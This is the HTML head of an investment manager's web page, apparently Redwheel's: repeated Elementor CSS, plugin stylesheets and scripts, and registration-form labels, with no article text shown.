.elementor-element.elementor-element-62cec7c .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1699 .elementor-element.elementor-element-62cec7c > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1699 .elementor-element.elementor-element-31600adb{padding:0px 24px 0px 24px;}.elementor-1699 .elementor-element.elementor-element-12964bc7 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-1699 .elementor-element.elementor-element-836c67{font-size:16px;}.elementor-1699 .elementor-element.elementor-element-5a95c12e .elementor-button{font-size:16px;}.elementor-1699 .elementor-element.elementor-element-cf1aacc .elementor-button{font-size:16px;}.elementor-1699 .elementor-element.elementor-element-6fa322b9{font-size:16px;}}/* Start custom CSS for form, class: .elementor-element-d925330 */.elementor-1699 .elementor-element.elementor-element-d925330 input {
    padding: 0;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1699 .elementor-element.elementor-element-d925330 input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-d925330 */.elementor-1699 .elementor-element.elementor-element-d925330 input {
    padding: 0;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1699 .elementor-element.elementor-element-d925330 input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-d925330 */.elementor-1699 .elementor-element.elementor-element-d925330 input {
    padding: 0;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1699 .elementor-element.elementor-element-d925330 input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-d925330 */.elementor-1699 .elementor-element.elementor-element-d925330 input {
    padding: 0;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1699 .elementor-element.elementor-element-d925330 .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1699 .elementor-element.elementor-element-d925330 input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5a95c12e */.elementor-1699 .elementor-element.elementor-element-5a95c12e {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-cf1aacc */.elementor-1699 .elementor-element.elementor-element-cf1aacc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5a95c12e */.elementor-1699 .elementor-element.elementor-element-5a95c12e {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-cf1aacc */.elementor-1699 .elementor-element.elementor-element-cf1aacc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-76af4813 */.elementor-1699 .elementor-element.elementor-element-76af4813 .elementor-button-wrapper {
    display: flex;
}

.elementor-1699 .elementor-element.elementor-element-76af4813 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-12964bc7 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5a95c12e */.elementor-1699 .elementor-element.elementor-element-5a95c12e {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-cf1aacc */.elementor-1699 .elementor-element.elementor-element-cf1aacc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5a95c12e */.elementor-1699 .elementor-element.elementor-element-5a95c12e {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-cf1aacc */.elementor-1699 .elementor-element.elementor-element-cf1aacc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-76af4813 */.elementor-1699 .elementor-element.elementor-element-76af4813 .elementor-button-wrapper {
    display: flex;
}

.elementor-1699 .elementor-element.elementor-element-76af4813 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-12964bc7 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-7d63f50c */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-7d63f50c */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-299652a0 */.elementor-1699 .elementor-element.elementor-element-299652a0 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-85e47ce *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-85e47ce *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-38dc00d1 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-38dc00d1 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
.elementor-1536 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-1536 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1536 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1536 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1536 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-1536 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1536 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-1536 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1536 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1536 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-1536 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1536 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-1536 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-1536 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-1536 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-1536 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-1536 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1536 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-1536 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-1536 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-1536 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-1536 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-1536 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-1536 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-1536 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-1536 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-1536 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1536 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1536 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-1536 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-1536 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-1536 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-1536 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-1536 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-1536 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1536 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-1536 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1536 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1536 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-1536 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-1536 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1536 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1536 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1536 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-1536 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-1536 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-1536 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-1536 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1536 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-1536 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-1536 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-1536 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-1536 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1536 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1536 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1536 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-1536 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1536 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1536 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1536 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-1536 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-1536 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-1536 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1536 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1536 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-1536 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-1536 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-1536 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-1536 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-1536 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1536 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1536 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1536 .elementor-element.elementor-element-b433120 a, .elementor-1536 .elementor-element.elementor-element-b433120 a:visited, .elementor-1536 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1536 .elementor-element.elementor-element-b433120 a, .elementor-1536 .elementor-element.elementor-element-b433120 a:visited, .elementor-1536 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1536 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-1536 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1536 .elementor-element.elementor-element-b433120 a, .elementor-1536 .elementor-element.elementor-element-b433120 a:visited, .elementor-1536 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-1536 .elementor-element.elementor-element-b433120 a, .elementor-1536 .elementor-element.elementor-element-b433120 a:visited, .elementor-1536 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1536 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-1536 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2022/03/9b6339ffccdca51b8664b918c7faa34b/construction-2.png");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750358074' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1769334474' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"a0f37b8009","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1769334474" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1769334474" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1769334474" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/at/de/professional/?p=2115' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/insights/the-emissions-of-war/" hreflang="en-AU" />
